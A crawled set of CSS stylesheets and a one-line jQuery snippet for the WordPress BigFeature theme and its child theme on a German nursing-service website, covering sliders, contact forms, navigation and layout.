ol#controls{ margin:1em 0; padding:0; height:28px; }
ol#controls li{	margin:0 10px 0 0; padding:0; float:left; list-style:none; height:28px;	line-height:28px; }
ol#controls li a{ float:left; height:28px; line-height:28px; border:1px solid #333;	background:#666; color:#fff; padding:0 10px; text-decoration:none; }
ol#controls li.current a{ background:#fff; color:#000; }
ol#controls li a:focus, #prevBtn a:focus, #nextBtn a:focus{outline:none; }
p.sliderbuttons { margin-bottom:0; }
.bfslider .postimage { overflow:hidden; }
.nextgenslide img { display: block; margin: 0 auto; }

.slider-arrow {
	border: 8px solid white;
	border-width: 8px 0 8px 8px;
	border-color: transparent #fff;
	font-size: 0;
	line-height: 0;
	display: inline-block;
	-moz-opacity:.90; filter:alpha(opacity=90); opacity:.90;
}

.right-arrow-38 { border-width: 38px 0 38px 38px; }
.left-arrow-38 { border-width: 38px 38px 38px 0; }
.right-arrow-18 { border-width: 18px 0 18px 18px; }
.left-arrow-18 { border-width: 18px 18px 18px 0; }

.nivoSlider {
	position:relative;	
	background:#202834 url(images/loader2.gif) no-repeat 50% 50%; 
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}

/**********************************************
	Easy Contact Plugin Styling
***********************************************/

body div.formcontainer{
clear: both;
overflow: hidden;
width: 100%;
}

body div.formcontainer span.required {
color: #FF0000;
}

body div.formcontainer p.error,
body div.formcontainer p.important,
body div.formcontainer p.information,
body div.formcontainer p.success {
border-top: 1px solid #E8E8DE;
color: #442;
line-height: 250%;
padding-left: 36px;
width: 95%;
}

body div.formcontainer p.error {
background: #fbfbee;
border-bottom: 2px solid #F0D28B;
}

body div.formcontainer p.important {
background: #fbfbee;
border-bottom: 2px solid #FED7CE;
}

body div.formcontainer p.information {
background: #fbfbee;
border-bottom: 2px solid #C5DDF2;
}

body div.formcontainer p.success {
background: #fbfbee;
border-bottom: 2px solid #C7E9B3;
}

body div.formcontainer form.contact-form {
clear: both;
float: none;
width: 100%;
}

body div.formcontainer form.contact-form fieldset {
background: #F6F6F6;
color: #333333;
margin: 0.5em 0 1.5em 0;
}

body div.formcontainer form.contact-form fieldset legend {
text-transform: uppercase;
}

body div.formcontainer form.contact-form fieldset div.form-label {
display: block;
float:none;
line-height:150%;
margin: 0.5em 0 0 0;
padding:0;
text-align:left;
width:100%;
}

body div.formcontainer form.contact-form fieldset div.form-label label,
body div.formcontainer form.contact-form fieldset div.form-option label {
cursor: pointer;
line-height:100%;
}

body div.formcontainer form.contact-form fieldset div.form-input,
body div.formcontainer form.contact-form fieldset div.form-textarea {
display: block;
float:none;
margin: 0.2em 0 0 0;
width:100%;
}

body div.formcontainer form.contact-form fieldset div.form-input input,
body div.formcontainer form.contact-form fieldset div.form-textarea textarea {
padding: 0.3em;
width: 97%;
}

body div.formcontainer form.contact-form fieldset div.form-textarea textarea {
overflow: auto;
}

body div.formcontainer form.contact-form fieldset div.form-input input.error {
background-color: #FBF4E2;
}

body div.formcontainer form.contact-form fieldset div.form-input input.optional {
margin-bottom: 0.2em;
}

body div.formcontainer form.contact-form fieldset div.form-option,
body div.formcontainer form.contact-form fieldset div.form-submit {
display: block;
float:none;
margin: 1em 0 0 0;
width:100%;
}

body div.formcontainer form.contact-form fieldset div.form-submit input {
cursor:pointer;
padding:0.5em 2em;
}

body div.formcontainer fieldset { border:1px solid #ddd; padding: 10px; }
body div.formcontainer legend { padding: 5px; }

/* Simplepress */
#sforum .inside { width: auto; }

/* link template */
.post.links { margin: 20px 0; }

.linktable td {	
	border-bottom: 1px solid #e6e6e6;	
	padding: 6px 6px 6px 0;
	color: #333;
}

/* Author infobox */
#authorlinks { line-height: 2em; }
#authorinfobox .myprofile { white-space:nowrap; }
#authorimage { display: inline; }

/* Toggle */
.toggle { cursor: pointer; }
.icon-plus { background: transparent url(images/plus.gif) no-repeat 0 center; padding-left: 20px; }
.icon-plus.icon-minus { background: transparent url(images/minus.gif) no-repeat 0 center; }
.toggle.tlink { display:inline; text-decoration: underline; background: none; }
.toggle h2 { padding-top: 5px; }
.toggle_content { margin: 10px 0;  }
.toggle_content.tbox, .toggle_content.padding { margin: 10px 0 20px 20px; }
.toggle_content.tbox { padding: 20px; background-color: #f6f6f6; border: #dadada 1px solid;	margin-bottom: 20px; word-wrap: break-word; }
.toggle > p, .toggle > br { margin:0; padding: 0; display: none; }

/* Galleria */
.galleria { background: #000; }

/* Nivoslider */
.nivoSlider { position:relative; }
.nivoSlider img { position:absolute; top:0px; left:0px;	display:none; }

/* Tabber tabs */
#sidebar ul.tabbernav > li { display:inline; padding:5px 5px 5px 0; border: none; }
#sidebar .style1 { background:none; padding: 0; }
#sidebar .style1 ul.tabbernav li.tabberactive a { color: #fff; background-color: #333; border: 1px solid #333; }
#sidebar .style1 ul.tabbernav li a:hover { color: #fff; border: 1px solid #666769; }
#sidebar .style1 ul.tabbernav { margin:0 !important; padding-left:0 !important; }
#sidebar .style1.tabberlive .tabbertab { padding: 15px 0 0; margin: 0; border: none; }

/* image max width class set with javascript */
.maxwidth { height:auto; max-width: 100%; }

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.pflegediensttrave.de/wp-content/themes/bigfeature/library/css/optionstyles.php
body_size: 537
content:
#container, .cwidth { width:816px; }
#content { width:641px; }
#sidebar { width:0px; }
#sidebar.sidebar2 { width:155px; }
.inside { width:916px; }
#custom-header-bg { width:816px; }
.post .wp-caption img { max-width:629px; }
.post .wp-caption { max-width:639px; }
.post .caption-frame img { max-width:633px; }
.caption, .caption-container { background-color: #333333; color:#ffffff;  }
.caption a, .caption-container a, #sidebar .caption a { color:#ffffff; }
.post.thumb .thumbcontent { width:298px; } 
.post.thumb.page-thumb .thumbcontent { width:245px; }
body { font-family: Trebuchet MS, Arial, Helvetica, sans-serif; font-size:13px; background-color:#ffffff; }
.post { font-size:13px; color:#1b181c; }
h1,h2,h3,h4,.post .post-title a { font-family: Trebuchet MS, Georgia, 'Times New Roman', Times, serif; }
.blog-title a { font-size:44px; color:#1b181c; }
.post h1, .slider-h1 { font-size:16px; color:#1b181c; }
.post .post-title a { font-size:16px; color:#1b181c; }
.post.thumb h2 a, #sidebar .post.thumb h2 a, .thumbheading a.thumb-link { color:#1b181c; }
p.description { color:#1b181c; }
a { color:#39a8db; }
#sidebar a { color:#1b181c; }
ul.navigation li a { color:#1b181c; font-size:14px; }
ul.navigation li.current_page_item > a, ul.navigation li.current-menu-item > a, ul.navigation li.current-cat > a, ul.navigation li.current-menu-parent > a { color:#39a8db; }

#footer-widgets li.widget { width: 245px;  }
#footer { color:#9b9c9e; }
#footer a { color:#39a8db; }
.pbcontent { width: 514px;  }

ul.navigation.navbarbg, ul.navigation.navbarsep { background-color:#ffffff; }
ul.navigation.navbarbg li a, ul.navigation.navbarsep li a, ul.navigation.navboxesbg li a { background-color:#ffffff; }
ul.navigation.navbarbg li a:hover, ul.navigation.navbarsep li a:hover, ul.navigation.navboxesbg li a:hover { background-color:#9b9c9e; }


#sidebar.sidebar2 { margin-left:0; margin-right: 35px; }
#content { margin-right:35px; }



--- FILE ---
content_type: text/css
request_url: https://www.pflegediensttrave.de/wp-content/themes/pflegediensttrave/style.css
body_size: 1877
content:
/*   
Theme Name: pflegestationtrave
Theme URI: 
Description: The child theme of Pflegestation an der Trave for the Big Feature theme
Author: 
Author URI: 
Template: bigfeature
Version: 1.0.5
*/


body { background: #ffffff url("/wp-content/themes/pflegediensttrave/images/Background_4.png") no-repeat center top; }
#header { margin-bottom:0; }
#container { background-color: transparent; padding: 40px 50px 20px; border-left: none; border-right: none; }
#topheader { margin-top: 0px; }
#topheader .inside { background-color: transparent; padding: 40px 0 0 0; border: none; }
#topheader p.description { border-left: none; margin: 0; font-size: 14px; padding: 17px 0 0 14px; }
#topheader ul.navigation.navsimple li a { border-right: none; }
#topheader ul.navigation.navsimple li.last a { border-right: none; }
ul.navigation.navboxes li a:hover { text-decoration: none; }
#headerstuff { padding: 0 50px; }
#top .inside { background-color:#333; padding: 8px 0; border-left: 1px solid #333; border-right: 1px solid #333; }
#top ul.navigation { width: auto; margin: 5px 0 0 50px; }
#top ul.navigation a { color: #aaa; }
ul.navigation.navsmall li a { border-right: 1px solid #999; }
#searchcontainer { float:right; margin-right: 50px; }
#searchcontainer .searchicon { margin: 3px 0 0 3px; }
#searchcontainer .searchbox { height: 22px; background-color: #fff; border:none; }
.searchform .searchfield { padding: 1px; }
#footer-widgets a { color: #eee; }
#footer { margin-top: 0; margin-bottom: 0px;}
#footer .inside { border-left: none; border-right: none; background-color: transparent; }
#footer-widgets h2 { color: #eee; }
#footer-widgets ul li ul li { border-bottom: 1px #666 solid; }
#footer-widgets { border-top: none; margin-top: 0; padding: 20px 50px; background-color:#333; color: #eee; }
#footertext { padding: 10px 50px;}
#footertext ul.navigation.navsmall { float: right; width: auto; margin: 5px 15px 0; }
#footertext ul.navigation.navsmall li.last a { padding-right: 15px; border-right: 1px solid #999; }
#footertext div { display:inline;}
#content { margin-right: 0px !important; }
#sidebar.sidebar2 { margin-right: 20px !important; }

/*Footer Texte links rechts verteilen*/
.alignleft { float: none; }

h1 {
	letter-spacing: 0px;
	color: #1a171b;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
	padding-top: 20px;
	padding-bottom: 16px;
}

h2 {
	color: #3aaadc;
	font-size: 16px;
	font-weight: normal;
	padding-top: 20px;
	padding-bottom: 16px;
}

h3 {
	color: #1a171b;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom: 0px;
	padding-top: 5px;
	padding-bottom: 0px;
}

h4 {
	color: #1a171b;
	font-size: 20px;
}

.post.single .post-title a {
	font-weight: bold;
}

.post.single .post-title a:hover {
	text-decoration: none;
}

div.post-title { 
	margin: 0px !important;
}

#logo {
    float: right;
    margin-right: 0;
}

ul.navigation.navsimple, ul.navigation.navboxes, ul.navigation.navboxesbg { float: left;}
ul.navigation.navsimple { margin-top: 48px; }
ul.navigation.navsimple li a { padding: 4px 12px; }
ul.navigation.navsimple li a:hover { color:#9c9d9f; }
ul.navigation.navsimple li.first a:hover { color:#9c9d9f; }
ul.navigation.navsimple li a:active { color:#3aaadc !important; }

#sidebar .widgetheading h2 {
	background: none;
	padding: 0px;
	color: inherit;
	font-size: 45px;
	text-transform: none;
}

#sidebar ul ul li, #sidebar ul ol li { border-bottom: none;}
#sidebar ul li ul li a:active , #sidebar ul li ol li a:active { color:#3aaadc !important; }
#sidebar ul li ul li a:hover , #sidebar ul li ol li a:hover { color:#9c9d9f !important;  }

.widget widget_text  #sidebar ul li.widget { padding: 0 10px 10px 10px; }

.widgetheading {
	margin-bottom: 30px;
	text-align: center;
}

#sidebar ul li.widget { margin-bottom: 10px; }

#sidebar ul li.widget  { padding: 10px; }

#sidebar {
	background: rgb(255, 255, 255) transparent;
	background-color:rgba(255,255,255,0.3);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#33ffffff, endColorstr=#33ffffff);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#33ffffff, endColorstr=#33ffffff)";
	border: 0px solid #ffffff; -moz-border-radius: 5px 5px 5px 5px; border-radius: 5px 5px 5px 5px; 
}

#sidebar .widget_bf_page a { font-size: 14px; font-weight: normal; }
#sidebar ul li.widget { padding: 10px 0px; }
#sidebar li.recentcomments { padding: 8px 0; }

/*#footertext { float: right; }*/

/*Anpassung Abst�nde im Kontaktformular*/
input, textarea { padding: 0px; }
input.wpcf7-submit { padding: 2px; }

/*Button im Elternbuch*/
.formbutton {
	-moz-border-radius: 3px 3px 3px 3px;
	border-radius: 3px 3px 3px 3px;
	background: -moz-linear-gradient(center top , #FFFFFF, #CCCCCC) repeat scroll 0 0 transparent;
	color: #000 !important;
	border: 1px solid #333333;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#cccccc'); 
}

.formbutton:hover {
	background: -moz-linear-gradient(center top , #CCCCCC, #FFFFFF) repeat scroll 0 0 transparent;
	color: #000;
	border: 1px solid #333333;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cccccc', endColorstr='#ffffff'); 
}

.formbutton:active { background: #CCC; }

/*Styling Kontaktformular Button*/
input.wpcf7-submit
{
	-moz-border-radius: 3px 3px 3px 3px;
	border-radius: 3px 3px 3px 3px;
	background: -moz-linear-gradient(center top , #FFFFFF, #CCCCCC) repeat scroll 0 0 transparent;
	color: #000 !important;
	border: 1px solid #333333;
	padding: 5px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#cccccc'); 
}

input.wpcf7-submit:hover
{
	background: -moz-linear-gradient(center top , #CCCCCC, #FFFFFF) repeat scroll 0 0 transparent;
	color: #000;
	border: 1px solid #333333;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#cccccc', endColorstr='#ffffff'); 
}

input.wpcf7-submit:active { background: #CCC; }

div.wpcf7-mail-sent-ok { border: 2px solid #bfdcc5 !important; }

/*Schriften in Elternbuchkommentaren*/
cite.fn { 
	font-family: Trebuchet MS;
	font-size: 16px;
	text-transform: uppercase;
	color: #f2dcc5;
}

body .commentlist { color: #333333; }

/*Kommentare im Elternbuch*/
.commentlist li { background: none; }
ol.commentlist { 
	background: #FFFFFF;
	margin: 0 0 40px 0px;
}
.commentlist li { margin: 0px; }

.comment-date a { font-size: 10px; color: #333; }

/*Trennlinien*/

hr {
    background: none repeat scroll 0 0 #9c9d9f;
    color: #9c9d9f;
}

/*Farbe Textteile die nicht �ber Backend ge�ndert werden*/
body { color: #1a171b; }

/*.home #container { padding-left: 200px; }*/

/* Vertical navigation*/
ul.navigation.verticalnav { width: 100%; }
ul.navigation.verticalnav li { float: none; padding: 0; }
ul.navigation.verticalnav li a { color:#1a171b; padding: 5px 0; }
ul.navigation.verticalnav li a:active { color:#3aaadc; padding: 5px 0; }

ul.menu {font-size: 14px; text-transform: uppercase; }

#sidebar {
	overflow: visible;
	/*margin-top: 44px;*/
}
#sidebar ul.navigation li li { border-right: 1px solid #ddd; border-top: none; margin: 0; }
.current_page_item  a { color:#3aaadc !important; }

div.bfcolumns ul li { line-height: 1.9em; }

span.wpcf7-form-control-wrap { width: 314px !important; }


:lang(de)    { quotes:"\201E" "\201C" "\201A" "\2018"; }
:lang(de-DE) { quotes:"\00BB" "\00AB" "\203A" "\2039"; }
:lang(de-CH) { quotes:"\00AB" "\00BB" "\2039" "\203A"; }
:lang(en)    { quotes:"\201C" "\201D" "\2018" "\2019"; }
:lang(fr)    { quotes:"\00AB\00A0" "\00A0\00BB" "\2039\00A0" "\00A0\203A"; }

--- FILE ---
content_type: text/javascript
request_url: https://www.pflegediensttrave.de/wp-content/themes/bigfeature/library/js/image-maxwidth.js
body_size: 68
content:
// Sets the max width of the images in the BigFeature theme http://vfxdude.com
jQuery(function($){	$("#container img").not(".postimage img").not("img.avatar").not(".ngg-gallery-thumbnail img").not(".button img").addClass('maxwidth'); });